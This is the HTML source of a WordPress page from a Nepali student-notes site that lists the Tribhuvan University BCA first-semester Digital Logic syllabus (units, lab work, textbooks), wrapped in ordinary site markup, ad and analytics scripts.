<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://notebahadur.com/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.1.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.1.4/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-136330560-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["notebahadur.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-136330560-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://notebahadur.com/wp-json/" /><link rel="alternate" type="application/json" href="https://notebahadur.com/wp-json/wp/v2/posts/2671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notebahadur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://notebahadur.com/?p=2671' />
<link rel="alternate" type="application/json+oembed" href="https://notebahadur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotebahadur.com%2Ftu-bca-1st-semester-digital-logic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://notebahadur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotebahadur.com%2Ftu-bca-1st-semester-digital-logic%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.79.1" /><style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript><style>img#wpstats{display:none}</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1670699058774327" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.site-info{
	display:none;
}
.sm-up-container{
	top:90%;
}
@media(max-width:768px){
		.sm-top-container{
		top:100%;
	}
}
/* reducing post thumbnail size */
.post-thumb img{
	width:30%;
	   position: relative;
    left: 30%;

	
}
/* home page thumb img  */
.home-thumbnail img{
	width:30%;
	   position: relative;
    left: 30%;
	height:100px;
		

	
}
/* reducing logo size */
.custom-logo-link img{
	max-width:70%;
}

/* removing navbar padding */
.navbar{
	padding-top:5px;
	padding-bottom:2px;
}

.entry-content p{
	font-size: 1.6rem;
/*     font-weight: 200; */
    color: #000;

}

/* additional css  */

@import url('http://fonts.cdnfonts.com/css/turkish-times-new-roman');
body{
	
font-family: 'Turkish Times New Roman', sans-serif;

}

/* capitalize headings */
.entry-title a{
	text-transform:capitalize;
}

/* single-content-page css */

@media(min-width:1023px){
	.single-content-page{
	width:50%;
}

}

/* home-content-excerpt css */
.home-content-excerpt{
	height:120px;
	overflow:hidden;
	margin-bottom:15px;
}
/* entry-header-title css */
.homepage-title{
	height:90px;
	overflow:hidden;
}

.single-thumb img{
	width:20%
}

/* navbar box shadow */
.navbar{
	box-shadow:1px 1px 4px;
	
}
/* content wrapper drop-shadow */
.blog-item-wrapper{
	 filter: drop-shadow(1px 1px 3px #c2c2c2);
}

.adsbygoogle {
	display:none;
}
	
/* category image size control */
@media(min-width:768px){

	.category-img{
	    width: 60%;
    
}
}

.fa-angle-down:before {
    font-size: 22px;
}


		</style>
		
	</head>
<body class="post-template-default single single-post postid-2671 single-format-standard wp-custom-logo gutentor-active right-sidebar at-sticky-header group-blog">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header left-curve">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <a class='top-email' href='mailto:info@notebahadur.com'><i class='fa fa-envelope-o'></i>info@notebahadur.com</a>                                            <div class="top-header-latest-posts">
                                                <div class="bn-title">
                                                    Notice :                                                </div>
                                                <div class="news-notice-content">
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-first-semester-examination-schedule-published/" title="BCA first Semester Examination Schedule Published">
                                                                BCA first Semester Examination Schedule Pub...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-entrance-form-2078/" title="BCA Entrance Form 2078">
                                                                BCA Entrance Form 2078                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/revised-examination-schedule-bca-i-iii-v-vii-semester/" title="Revised Examination Schedule : BCA I, III, V &amp; VII Semester">
                                                                Revised Examination Schedule : BCA I, III, ...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/examination-schedule-of-bca-first-third-fifth-seventh-semester-regular-partial/" title="EXAMINATION SCHEDULE OF BCA First, Third, Fifth &amp; Seventh Semester (Regular &amp; Partial)">
                                                                EXAMINATION SCHEDULE OF BCA First, Third, F...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-exam-start-from-baishakh-2077/" title="BCA exam start from Baishakh 2077">
                                                                BCA exam start from Baishakh 2077                                                            </a>
                                                        </span>
                                                                                                    </div>
                                            </div> <!-- .header-latest-posts -->
                                                                </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/notebahadur" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://twitter.com/BahadurNote" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
                                        <a class="read-more" href="https://forms.gle/o8gRpcN6RSJRxXo3A">Earn From Your Notes</a>
                                                        </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar  education-base-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://notebahadur.com/" class="custom-logo-link" rel="home"><img width="101" height="70" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&amp;ssl=1" class="custom-logo" alt="NOTE BAHADUR" decoding="async" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-front-page-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-227"><a href="https://notebahadur.com/">Home</a></li>
<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="https://notebahadur.com/high-school/">High School</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2803"><a href="#">BCA</a>
<ul class="sub-menu">
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://notebahadur.com/bca-notes/">Notes</a></li>
	<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1663"><a href="https://notebahadur.com/category/academics/bca/">Notices</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1672"><a href="https://notebahadur.com/bca-full-course-overview/">Syllabus</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://notebahadur.com/question-paper-tu-bca/">Question Paper Collection</a></li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="https://notebahadur.com/category/notice/">Notices</a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1671"><a href="https://notebahadur.com/category/blog/">Blog</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2804"><a href="#">Result</a>
<ul class="sub-menu">
	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://notebahadur.com/grade-12-examination-result/">Grade 12 Examination Result</a></li>
</ul>
</li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div><div class="wrapper inner-main-title">
	<div class="container">
		<header class="entry-header init-animate slideInUp1">
			<h1 class="entry-title">TU-BCA 1st Semester: Digital Logic</h1>			<div class='breadcrumbs init-animate slideInUp2'><div id='education-base-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://notebahadur.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://notebahadur.com/category/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>TU-BCA 1st Semester: Digital Logic</span></span></li></ul></div></div></div>		</header><!-- .entry-header -->
	</div>
</div>
<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-2671" class="init-animate slideInUp1 post-2671 post type-post status-publish format-standard has-post-thumbnail hentry category-academics category-bca category-blog tag-bca tag-bcafirstsemseter tag-digital-logic tag-tu">
	<div class="content-wrapper">
		<figure class="post-thumb single-content-page"><noscript><img width="259" height="300" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/02/tu_logo.png?fit=259%2C300&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="tu_logo" decoding="async" fetchpriority="high"></noscript><img width="259" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20259%20300%22%3E%3C%2Fsvg%3E" class="attachment-full size-full wp-post-image lazyload" alt="tu_logo" decoding="async" fetchpriority="high" data-src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/02/tu_logo.png?fit=259%2C300&amp;ssl=1" loading="lazy"></figure>		<header class="entry-header ">
			<div class="entry-meta">
				<span class="day-month">
					<span class="day">
						15					</span>
					<span class="month">
						Nov					</span>
				</span>
				<span class="year">
					2021				</span>

			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
		<div class="entry-content">
			<footer class="entry-footer">
				<span class="author vcard"><a class="url fn n" href="https://notebahadur.com/author/notebahadur/"><i class="fa fa-user"></i>Notebahadur</a></span><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://notebahadur.com/category/academics/" rel="category tag">Academics</a>, <a href="https://notebahadur.com/category/academics/bca/" rel="category tag">BCA</a>, <a href="https://notebahadur.com/category/blog/" rel="category tag">Blog</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://notebahadur.com/tag/bca/" rel="tag">BCA</a>, <a href="https://notebahadur.com/tag/bcafirstsemseter/" rel="tag">bcafirstsemseter</a>, <a href="https://notebahadur.com/tag/digital-logic/" rel="tag">Digital Logic</a>, <a href="https://notebahadur.com/tag/tu/" rel="tag">tu</a></span>			</footer><!-- .entry-footer -->
			<p><strong>Course Title: Digital Logic (3 Cr.)</strong><br><strong>Course Code: CACS1O5</strong><br><strong>Year/Semester: I/I</strong><br><strong>Class Load: 5 Hrs. / Week (Theory: 3 Hrs, Practical: 2 Hrs.)</strong></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<style>
.header-top { width: 320px; height: 100px; }
@media(min-width: 500px) { .post-bottom { width: 868px; height: 60px; } }
@media(min-width: 800px) { .post-bottom { width: 868px; height: 90px; } }
margin-left: 250px;
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- post-bottom -->
<ins class="adsbygoogle post-bottom"
     style="display:inline-block"
     data-ad-client="ca-pub-2943497436529058"
     data-ad-slot="9660440785"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>Course Description&nbsp;</strong></p>



<p>This course presents an introduction to Digital logic techniques and its practical application in computer and digital system.</p>



<p><strong>Course Objectives&nbsp;</strong></p>



<p>The course has the following specific objectives:</p>



<p>  &#8211; To perform conversion among different number systems<br>  &#8211; To simplify logic functions<br>  &#8211; To design combinational and sequential logic circuit<br>  &#8211; To understand industrial application of logic system.<br>  &#8211; To understand Digital IC analysis and its application<br>  &#8211; Designing of programmable memory</p>



<p><strong>Course Contents</strong></p>



<p><strong>&nbsp;Unit 1 Introduction</strong> <strong>[2 Hrs.]</strong></p>



<p>1.1<strong> </strong>Digital Signals and Wave Forms<br>1.2 Digital Logic and Operation<br>1.3 Digital Computer and Integrated Circuits (IC)<br> 1.4 Clock Wave Form</p>



<p><strong>Unit 2 Number Systems [5 Hrs.]</strong></p>



<p>2.1 Binary, Octal, &amp; Hexadecimal Number Systems and Their Conversions <br>2.1.1 Representation of Signed Numbers-Floating Point Number<br> 2.1.2 Binary Arithmetic</p>



<p>2.2 Representation-of BCD-ASCII-Excess 3 -Gray Code —Error Detecting and Correcting Codes.</p>



<p><strong>Unit 3 Combinational Logic Design</strong>  <strong>[16 Hrs.]</strong> </p>



<p>3.1 Basic Logic Gates NOT, OR and AND<br>3.2 Universal Logic Gates NOR and NAND<br>3.3 EX-OR and EX-NOR Gates3.4 Boolean Algebra:<br>3.3.1 Postulates &amp; Theorems<br>3.3.2 Canonical Forms &#8211; Simplification of Logic Functions <br>3.5 Simplification of Logic Functions Using Karnaugh Map.<br>3.5.1 Analysis of SOP And POS Expression<br>3.6 Implementation of Combinational Logic Functions<br>3.6.1 Encoders &amp; Decoders<br>3.6.2 Half Adder, &amp; Full Adder<br>3.7 Implementation of Data Processing Circuits<br>3.7.1 Multiplexers and De-Multiplexers<br>3.7.2 Parallel Adder -Binary Adder-Parity Generator /Checker-Implementation of Logical Functions Using Multiplexers. <br>3.8 Basic Concepts of Programmable Logic<br>3.8.1 PROM<br>3.8.2 EPROM<br>3.8.3 PAL<br>3.8.4 PLA</p>



<p><strong>Unit 4 Counters &amp; Registers [16 Hrs.]</strong></p>



<p>4.1<strong> </strong>RS, JK, JK Master &#8211; Slave. D &amp; T Flip flops<br>4.1.1 Level Triggering and Edge Triggering<br>4.1.2 Excitation Tables<br>4.2 Asynchronous and Synchronous Counters<br>4.2.1 Ripple Counter: Circuit and State Diagram and Timing Waveforms <br>4.2.2 Ring Counter: Circuit and State Diagram and Timing Waveforms<br> 4.2.3 Modulus 10 Counter: Circuit and State Diagram and Timing Waveforms<br>4.2.4 Modulus Counters (5, 7, 11) and Design Principle, Circuit and State Diagram<br>4.2.5 Synchronous Design of Above Counters, Circuit Diagrams and State Diagrams<br>4.3 Application of Counters<br>4.3.1 Digital Watch<br>4.3.2 Frequency Counter<br>4.4 Registers<br>4.4.1 Serial in Parallel out Register<br>4.4.2 Serial in Serial out Register<br>4.4.3 Parallel in Serial out Register<br>4.4.4 Parallel in Parallel out Register<br>4.4.5 Right Shift, Left Shift Register</p>



<p> <strong>Unit 5 Sequential Logic Design</strong> <strong>[6 Hrs.]</strong> </p>



<p>5.1 Basic Models of Sequential Machines<br>&#8211; Concept of State<br>-State Diagram<br>5.2 State Reduction through Partitioning and Implementation of Synchronous Sequential Circuits<br>5.3 Use of Flip-Flops in Realizing the Models<br>5.4 Counter Design </p>



<p><strong>Laboratory Works&nbsp;</strong></p>



<ol><li>Gates using Active and Passive Elements</li><li>Half Adder and Full Adder</li><li>16:<strong>1 </strong>Multiplexer</li><li>1:16 Demultiplexer</li><li>Digital Watch by Counters</li><li>Shift Resistors</li></ol>



<p><strong>Teaching Methods&nbsp;</strong></p>



<p>The general teaching methods includes class lectures, group discussions, case studies, guest lectures, research work, project work, assignments (theoretical and practical), and exams, depending upon the nature of the topics. The teaching faculty will determine the choice of teaching pedagogy as per the need of the topics.</p>



<p><strong>Evaluation</strong></p>



<figure class="wp-block-image size-full"><noscript><img decoding="async" width="640" height="297" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/11/dl.png?resize=640%2C297&#038;ssl=1" alt class="wp-image-2672" srcset="https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/11/dl.png?w=884&amp;ssl=1 884w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/11/dl.png?resize=300%2C139&amp;ssl=1 300w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/11/dl.png?resize=768%2C356&amp;ssl=1 768w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1"></noscript><img decoding="async" width="884" height="410" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20884%20410%22%3E%3C%2Fsvg%3E" alt class="wp-image-2672 lazyload" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20884%20410%22%3E%3C%2Fsvg%3E 884w" sizes="(max-width: 640px) 100vw, 640px" data-srcset="https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/11/dl.png?w=884&amp;ssl=1 884w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/11/dl.png?resize=300%2C139&amp;ssl=1 300w, https://i0.wp.com/notebahadur.com/wp-content/uploads/2021/11/dl.png?resize=768%2C356&amp;ssl=1 768w" data-src="https://notebahadur.com/wp-content/uploads/2021/11/dl.png" loading="lazy"></figure>



<p><strong>Text Books&nbsp;</strong></p>



<ol><li><em>Floyd, &#8220;Digital Fundamentals&#8221;, </em>PHI.</li><li>Morris Mano. <em>&#8220;Digital Design&#8221;, </em>Prentice Hall of India.</li><li>Tocci.R.J, <em>&#8220;Digital systems-Principles &amp; Applications&#8221;-Prentice </em>Hall of India.</li></ol>



<p><strong>Reference Books&nbsp;</strong></p>



<ol><li>B. R. Gupta and V.Singhal, <em>&#8220;Digital Electronics&#8221; 4<sup>th</sup></em> Edition, S.K Kataria &amp; sons, India.</li><li>Flctcher.W.I., <em>&#8220;An Engineering lrproach to Digital Design&#8221;, </em>Prentice Hall of India.</li><li>Millman &amp; Halkias ,&#8221;Integrated ElectrOnics&#8221;.</li><li>V.K.PUR1, <em>&#8220;Digital Electronics&#8221;, </em>TMH.,</li></ol>



<p>To download full Syllabus<strong><a href="https://notebahadur.com/wp-content/uploads/2019/11/DL-syllabus.pdf" target="_blank" rel="noreferrer noopener"> CLICK HERE</a></strong></p>

<div id="jp-relatedposts" class="jp-relatedposts">
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://notebahadur.com/tu-bca-1st-semester-mathematics-i/" rel="prev">TU-BCA 1st Semester: Mathematics I</a></div><div class="nav-next"><a href="https://notebahadur.com/tu-bca-6th-semester-mobile-programming/" rel="next">TU-BCA 6th Semester: Mobile Programming</a></div></div>
	</nav><div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tu-bca-1st-semester-digital-logic/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://notebahadur.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="Website URL" type="url" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='2671' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
        <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			
		<section id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="line"><span class="fa fa-graduation-cap"></span></div>
		<ul>
											<li>
					<a href="https://notebahadur.com/bca-result-published/">BCA Result Published ( First Semester 2023 Batch | Third Semester 2022 Batch | Fourth Semester 2021 Batch )</a>
									</li>
											<li>
					<a href="https://notebahadur.com/architecture-distributed-systems/">Architecture of Distributed Systems</a>
									</li>
											<li>
					<a href="https://notebahadur.com/bca-first-semester-examination-schedule-published/">BCA first Semester Examination Schedule Published</a>
									</li>
											<li>
					<a href="https://notebahadur.com/mobile-programming-note-bca-6th-semester-tu/">Mobile Programming Note BCA 6th Semester &#8211; TU</a>
									</li>
											<li>
					<a href="https://notebahadur.com/bca-entrance-form-2078/">BCA Entrance Form 2078</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-7th-semester-elective/">TU-BCA 7TH SEMESTER Electives</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-internet-of-things/">TU-BCA 8th Semester: Internet of Things</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-information-security/">TU-BCA 8th Semester: Information Security</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-knowledge-engineering/">TU-BCA 8th Semester: Knowledge Engineering</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-multimedia-system/">TU-BCA 8th Semester: Multimedia System</a>
									</li>
					</ul>

		</section>        </div>
    </div>
</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>MENU</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1500"><a href="https://notebahadur.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://notebahadur.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://notebahadur.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://notebahadur.com/terms-and-condition/">Terms and Condition</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://notebahadur.com/contact-us/">Contact US</a></li>
</ul></div></aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>About us</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p>Notebahadur.com is a site created solely for educational purposes. We intend to give educational materials to the students for the betterment of grades. We believe that knowledge and experience are the two major factors that create a responsible person for the betterment of society. Our aim is to create a digital platform for both the teachers and students to enhance their creativity and systematic knowledge. We are constantly working to get and supply students with the information that can motivate both teachers and students to use electronic devices and internet for studying purposes. We believe in building a education system that can benefit an individual for the development of nation as a whole.</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Your feedback is highly appreciated!</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1788-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tu-bca-1st-semester-digital-logic/#wpcf7-f1788-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1788" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1788-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<p>&nbsp;</p>
</div>
		</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
